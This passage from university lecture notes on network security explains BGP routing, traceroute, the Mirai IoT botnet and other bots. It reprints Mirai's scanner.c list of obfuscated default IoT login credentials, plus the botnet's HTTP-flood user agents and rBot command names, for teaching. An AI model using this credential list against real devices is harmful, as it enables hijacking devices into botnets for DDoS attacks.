tain number of other ASs. The relationships are of two types:
provider-customer and peer-peer. Provider-customer relation-
ships may entail financial charges for the customer vis-a-vis the
provider. ASs that have established such pairwise relationships
interconnect through network switches at what are known as Net-
work Access Points (NAP) or at regional switching points. Com-
monly, all bilateral relationships between the ASs are referred to
as peering relationships.
• The business (or otherwise) relationships that an AS enters into
for peering define its network neighborhood. Each AS broad-
casts its ASN and its IP prefix to its neighbors through what are
referred to as BGP announcements.
• If an AS A has an AS B as its immediate neighbor, A transmits
to B its BGP announcement (ASN A,IP prefix A), where ASN A is
A’s ASN and IP prefix A its IP prefix. And if C is a neighbor
of B, B forwards to C a BGP announcement that looks like
67
Computer and Network Security by Avi Kak Lecture 29
(ASN B, ASN A,IP prefix A); and so on. As these announcements
propagate from AS to AS in the internet, eventually all the ASs
would know how to route the packets to the IP prefix for A.
• What that implies is that all of the routing in the internet back-
bone depends on the voluntarily transmitted BGP announce-
ments from each AS to its immediate neighbors. This creates
opportunities for hijacking the internet traffic meant for a specific
IP prefix. Referred to as prefix hijacking, if you want to know
more about this subject, here is an easy to read publication by
Sharon Goldberg, a leading expert on the subject:
https://queue.acm.org/detail.cfm?id=2668966
You may also find educational the following YouTube presenta-
tion by her:
https://www.youtube.com/watch?v=PQoa2coBCDs
• From the standpoint DDoS attack mitigation, since the rout-
ing policies regarding the exchange of traffic between the peers
are configured and updated manually, an instant routing policy
change can re-route an ongoing DDoS attack through a longer
route in which the DDoS traffic can be subject to greater fil-
tering. As previously mentioned, ordinarily, the advertised peer
neighborhoods are used by the routers to find the shortest paths
to the destinations.
68

Computer and Network Security by Avi Kak Lecture 29
• An organization under attack may, for example, redirect the
traffic to cloud-based traffic scrubbing centers run by DDoS
mitigation vendors.
• Finally, as you are thinking about the routing of internet traffic
and the role played by ASs, it is good to also play with the
traceroute and/or the tracepath tools to see how many router
boundaries a packet may have to go through in order to reach
its destination. For example, when I am plugged into my home
WiFi at a geographic location that is only a few blocks away from
Purdue University and I invoke the command
traceroute rvl4.ecn.purdue.edu
I get the following response:
traceroute to rvl4.ecn.purdue.edu (128.46.4.72), 64 hops max
1 10.0.0.1 4.128ms 2.786ms 2.763ms
2 96.120.112.229 13.950ms 12.434ms 15.049ms
3 96.110.168.189 12.585ms 12.270ms 14.855ms
4 68.86.188.97 20.250ms 19.707ms 20.058ms
5 68.86.188.181 34.834ms 34.889ms 32.646ms
6 68.86.91.165 37.175ms 32.522ms 32.292ms
7 68.86.82.158 29.934ms 29.866ms 29.955ms
8 162.252.69.149 30.093ms 29.755ms 29.996ms
9 64.57.20.252 37.558ms 49.873ms 32.168ms
10 149.165.183.4 29.914ms 29.958ms 34.907ms
11 149.165.255.1 39.906ms 42.510ms 37.332ms
12 * * *
13 * * *
14 * * *
15 * * *
16 128.46.4.72 41.329ms 39.694ms 35.011ms
What this says is that it takes 15 router-to-router hops for a
69
Computer and Network Security by Avi Kak Lecture 29
packet to travel from my home in West Lafayette to Purdue, a
geographic distance of no more than a mile. Said another way,
a packet leaving my laptop at home has to travel through 15
gateways to cover such a short distance. [The traceroute utility works typically
by sending a succession of UDP packets to the destination. The TTL value in the first packet is set to 1 and
then incremented by 1 for each successive packet. What that implies is that as the first such packet reaches
the first gateway, its TTL will be decremented to 0, and it will go no further. Nonetheless, this first gateway
will send an ICMP time-exceeded report back to the originating TCP/IP engine (in my laptop) with its own
IP address. That is what you see in line 1 of the output shown above. (You see three time
values in each line because traceroute sends out three UDP packets for each TTL setting. The
three UDP packets with the same TTL value are sent at the same time — just to get three
different values for the round-trip time.) Next, the traceroute utility sends again same UDP packet to
the destination, but this time with a TTL of 2. Now the returned ICMP time-exceeded report will come from
the second gateway along the route. That produces the output shown in line 2 above. Unfortunately,
not all gateways return ICMP time-exceeded reports when the TTL for a packet they receive runs down to 0
(and, not uncommonly, even when a gateway sends back the ICMP report, it may not be received within the
timeout used by traceroute). When that happens, you will see three asterisks (for the three attempts with the
same TTL setting) in the output lines corresponding to those gateways. That is what you see in lines 12
through 15 in the output shown above. When the three attempts with the same TTL setting do not
elicit an ICMP time-exceeded response, traceroute goes ahead anyway and makes the next attempt with the
TTL incremented by 1. So now the probe UDP packet can traverse a longer path — even though we have no
confirmation yet for the shorter path. If the assumption that the lack of ICMP reports from the shorter paths
was not because of network breakdown, the UDP packets with increasingly larger TTL values will eventually
reach the gateway for the destination. If that gateway is allowed to send back the ICMP time-exceeded report,
you will have a reliable count for the number of hops (with one hop being a gateway-to-gateway traversal) that
it took to reach the destination.]
70

Computer and Network Security by Avi Kak Lecture 29
• While some of the gateways listed in the output shown above are
for the ASs that had to be crossed to get to the destination, the
others might reflect just how a particular AS has organized the
flow of traffic within its own domain.
• If you also want to see the symbolic hostnames associated with
the gateways, you might try using the tracepath utility as shown
below:
tracepath -b rvl4.ecn.purdue.edu
This produces the following response for the same destination:
1?: [LOCALHOST] pmtu 1500
1: _gateway (10.0.0.1) 16.114ms
1: _gateway (10.0.0.1) 14.837ms
2: 96.120.112.229 (96.120.112.229) 24.433ms
3: 96.110.168.189 (96.110.168.189) 19.631ms
4: be-22-ar01.indianapolis.in.indiana.comcast.net (68.86.188.97) 25.119ms
5: be-3-ar01.area4.il.chicago.comcast.net (68.86.188.181) 37.517ms
6: be-33491-cr02.350ecermak.il.ibone.comcast.net (68.86.91.165) 41.254ms
7: be-10563-pe01.350ecermak.il.ibone.comcast.net (68.86.82.158) 39.189ms
8: xe-2-3-1.0.rtsw2.eqch.net.internet2.edu (162.252.69.149) 34.258ms
9: lo-0.8.rtsw.chic.net.internet2.edu (64.57.20.252) 34.408ms
10: et-2-0-0.212.rtr2.chic.indiana.gigapop.net (149.165.183.4) 34.212ms
11: lo-0.1.rtr.ictc.indiana.gigapop.net (149.165.255.1) 44.364ms asymm 12
12: no reply
13: no reply
14: no reply
15: no reply
16: rvl4.ecn.purdue.edu (128.46.4.72) 40.188ms reached
Resume: pmtu 1500 hops 16 back 18
As you can tell from the names of the gateway hosts, a packet
leaving my laptop at home in West Lafayette for Purdue has to
71

Computer and Network Security by Avi Kak Lecture 29
first go down to somewhere in Indianapolis (a distance of roughly
70 miles from my home) and shuttle back up to the Chicago area
(a distance of over 200 miles), travel back to Indiana, go who
knows where, before ending up at Purdue. Pretty remarkable,
isn’t it!
72
Computer and Network Security by Avi Kak Lecture 29
29.8: THE MIRAI BOTNET —EXPLOITING WEBCAMS TO LAUNCH
INTENSE DDOS ATTACKS
• TheMirai botnet shot into prominence in September 2016 when
it launched a massive 600 Gbs DDoS attack on the KrebsOnSecurity.com
website that belongs to one of the most famous computer secu-
rity bloggers — Brian Krebs. [The Wikipedia page on “Brian Krebs” has a wonderful
summary of his background as a journalist and as an investigative reporter who writes about issues related to
computer security. The Wikipedia page also tells you why any one would want to shut down his website with
a DDoS attack.] Later the same botnet attacked the OVH web host-
ing service in France with the largest DDoS attack they had ever
experienced — at over 1 Tbps (one terabit per second). Another
DDoS attack by the Mirai botnet that also received considerable
media attention was on Dyn’s “Managed DNS Infrastructure” in
October 2016.
• The Mirai based DDoS attacks that have received the most pub-
licity seemed to have worked mostly off webcams and DVRs (digi-
tal video recorders) that are frequently used in video surveillance
systems. More generally, though, such bots are meant for in-
fecting “Internet of Things” (IoT) devices. Therefore, in order
to understand the Mirai type of botnets, you need to know a
73
Computer and Network Security by Avi Kak Lecture 29
bit about IoT. Mirai, in particular, was designed to infect de-
vices that use versions of Linux that are meant specifically for
embedded devices. [In the IoT world, various variants of Linux are used for higher-level
devices such as hubs, routers, data aggregators, and the more customized operating systems for endpoint de-
vices that tend to be mostly sensors. Here is a list (created by Eric Brown in his series of IoT articles at
Linux.com) of nine Linux-based open-source distributions meant specifically for IoT devices: Brillo, Huawei
LiteOS, OpenWrt/LEDE/Linino/DD-Wrt, Ostro Linux, Raspbian, Snappy Ubuntu Core, Tizen, uClinux, and
Yocto Project.]
• As the phrase “Internet of Things” implies, we are talking “things”
that are connected to the internet. By all estimates, the universe
of these “things” is literally exploding at the moment. Gartner
has estimated that over 5 million IoT devices were connected to
the Internet every day in 2016. The same estimate says that the
number of IoT devices connected to the internet will exceed 20
billion by the year 2020. For another estimate that was issued
in April 2015 in an article titled “The Internet of Things & IP
Address Needs” in “Network Computing”, Cisco’s Azmi Jafarey
says that the world will have more than 50 billion interconnected
devices by the year 2020. [Basically, IoT stands for embedded devices that come with
networking support. Such devices include webcams, DVRs, wearables (such as smart watches that talk to your
smartphone and can notify you about incoming email and other events; fitness sensors that are usually worn
around the wrist, but can also be clipped to the outer garments or worn around the neck; etc.); smart sensors
used by farmers to monitor their crops; network-enabled sensors used in factories to monitor processes; etc.]
• While you are thinking about this huge and ever increasing num-
ber of IoT devices in the internet, also consider the fact that most
74

Computer and Network Security by Avi Kak Lecture 29
of these IoT devices are — as Brian Krebs puts it – “default-
insecure”. What that means is that their manufacturers ship
them with hard-coded user-names and passwords that are left
unchanged by the users.
• Shown below is a segment of the scanner.c file from the Mirai code
repository that shows username/password combos programmed
into the malware.
// Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C\x13", "\x52\x43\x51\x51\x55\x4D\x50\x46", 1); // admin1 password
add_auth_entry("\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x13\x10\x11\x16", 1); // administrator 1234
add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234
add_auth_entry("\x50\x4D\x4D\x56", "\x78\x56\x47\x17\x10\x13", 1); // root Zte521
add_auth_entry("\x50\x4D\x4D\x56", "\x4A\x4B\x11\x17\x13\x1A", 1); // root hi3518
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x54\x40\x58\x46", 1); // root jvbzd
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x4C\x49\x4D", 4); // root anko
add_auth_entry("\x50\x4D\x4D\x56", "\x58\x4E\x5A\x5A\x0C", 1); // root zlxx.
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54", 1); // root 7ujMko0vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin
add_auth_entry("\x50\x4D\x4D\x56", "\x51\x5B\x51\x56\x47\x4F", 1); // root system
add_auth_entry("\x50\x4D\x4D\x56", "\x4B\x49\x55\x40", 1); // root ikwb
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x50\x47\x43\x4F\x40\x4D\x5A", 1); // root dreambox
add_auth_entry("\x50\x4D\x4D\x56", "\x57\x51\x47\x50", 1); // root user
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x47\x43\x4E\x56\x47\x49", 1); // root realtek
add_auth_entry("\x50\x4D\x4D\x56", "\x12\x12\x12\x12\x12\x12\x12\x12", 1); // root 00000000
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13\x13\x13\x13", 1); // admin 1111111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17", 1); // admin 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x17\x16\x11\x10\x13", 1); // admin 54321
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17\x14", 1); // admin 123456
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // admin 7ujMko0admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x16\x11\x10\x13", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51", 1); // admin pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x4F\x47\x4B\x4C\x51\x4F", 1); // admin meinsm
add_auth_entry("\x56\x47\x41\x4A", "\x56\x47\x41\x4A", 1); // tech tech
add_auth_entry("\x4F\x4D\x56\x4A\x47\x50", "\x44\x57\x41\x49\x47\x50", 1); // mother fucker
75
Computer and Network Security by Avi Kak Lecture 29
• Now add to the security vulnerabilities created by these preloaded
set of login credentials the fact that IoT devices don’t possess the
computational wherewithal for software maintenance and security-
related updates. [Although liquid soap dispensers are not yet amongst the “things” in IoT, but
they could be. You would probably agree that, just for cost reasons alone, it would be foolish to expect such a
thing to install security and other software updates. It would be one thing to expect a soap dispenser to come
with a chip that would wirelessly report the fill-level to your smartphone once a day, and entirely another to
also expect that the dispenser would possess computational resources needed to update its software when new
security vulnerabilities are discovered.]
• The Mirai botnet randomly scans IP address blocks looking for
connections with IoT devices, connections that can be made with
the usernames and passwords programmed into the Mirai code,
which by the way is now publicly available at GitHub as a source-
code repository. [Be careful if you decide to download the zipped archive
from GitHub. The “dlr/release” directory of the archive includes the following eight executables
that are the actual bots: dlr.arm, dlr.arm7, dlr.m68k, dlr.mips, dlr.mpsl, dlr.ppc, dlr.sh4, and
dlr.spc that are meant for different processor architectures. Just imagine the consequences of you downloading
dlr.arm7 in a Raspberry PI and then inadvertently executing the file.]
• Obviously, this raises the question of whether every IoT device
is assigned a unique publicly accessible IP address. In general,
the answer to that question is “No” since many such devices are
meant to work as IoT endpoints that only talk to local smarter
devices like smartphones, etc. However, there are many “higher
level” IoT devices such as webcams, DVRs, and the devices that
are programmed to act as hubs, switches, routers, data aggre-
76
Computer and Network Security by Avi Kak Lecture 29
gators, etc., for the sensor endpoints in factories and businesses
(and, we may expect, in the smart homes of the future). It is
these higher-level IoT devices with their IP addresses that are
targeted by the Mirai type botnets. [For the specific DDoS attacks mentioned
at the beginning of this section, Mirai used about 1.5 million webcams and DVRs made by a company called
“Dahua Technology”. Apparently these cameras allow anyone to take control of the device by merely entering
a long username with too many characters.]
• We can certainly expect that out of the billions of IoT devices,
a few hundred millions may possess unique IP addresses that a
botnet like Mirai could attack. Some estimates say that Mirai has
infected 9 million devices — a large enough number to launch
intense DDoS attacks. [It is estimated that there now exist around quarter of a billion
networked security cameras around the world. Even if only a few tens of millions of these devices have unique
IP addresses, that would do for a botnet for launching large DDoS attacks.]
• According to an analysis of the Mirai botnet provided by Ben
Herzberg, Dima Bekerman, Igal Zeifman of Incapsula a DDoS
attack by Mirai generally involve GRE, HTTP, DNS, SYN, ACK,
and STOMP (Simple Text Oriented Message Protocol). [The GRE
(Generic Routing Encapsulation) protocol is used to create an encrypted point-to-point tunnel in the underlying
network for secure delivery of packets at the IP layer. With and without IPSec it is used in VPNs and for
DDoS-protected delivery of content from the origin server to the proxy servers in Content Delivery Networks.]
• Again according to the authors mentioned in the previous bullet,
when Mirai creates a HTTP flood, it pretends to be one of the
77

Computer and Network Security by Avi Kak Lecture 29
following browsers:
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7
• Finally, it is believed that Mirai is the latest in an evolving family
of malware designed to attack Linux based devices. This family
includes Lizkebab, BASHLITE, Torlus, and gafgyt. Now that Mirai
soruce code is publicly available, we can certainly expect its future
iterations to be developed even faster.
78
Computer and Network Security by Avi Kak Lecture 29
29.9: SOME OTHER WELL KNOWNBOTS AND BOTNETS
• Besides Mirai, there are literally thousands of different kinds of
bots on the internet. In this section, I will mention some of these
other bots and botnets that have received considerable attention
in the general media and in the internet security literature.
• A large number of the older bots target the Windows platform.
As mentioned in the previous section, a very important exception
to this rule is the Mirai bot, presented in the previous section,
this bot is meant for the variants of the Linux platforms used for
the IoT devices.
• The exploits that are programmed into the more “famous” bots
generally include:
– capturing screenshots and video segments
– key-logging
– killing processes and threads
79
Computer and Network Security by Avi Kak Lecture 29
– spamming
– changing the modes of the C&C channel
– randomly changing the nick in the C&C channel
– scanning IP blocks and ports
– installing rootkits
– engaging in various kinds of DDoS attacks
– and several other exploits.
• rBot/RxBot: This bot and its variants (which are generally re-
ferred to as Zotob) received a lot of media attention in 2005 when
they managed to infect computers at several reputable organiza-
tions. This bot itself is considered to be a variant of Agobot, a bot
programmed originally by Axel Gambe and made publicly avail-
able as open source software. The source code for rBot/RxBot is
publicly available, but can only be built with the Visual Studio
IDE. [The syntax for the various commands in the rBot/RxBot looks like .capture for screen-
shot and video capture; .keylog for keylogging; .kill, .killproc, and .killthread
for killing processes and threads; etc. A complete list of the commands that that this bot can execute
on an infected host can be found at
http://www.angelfire.com/theforce/travon1120/RxBotCMDLIST.html.]
80
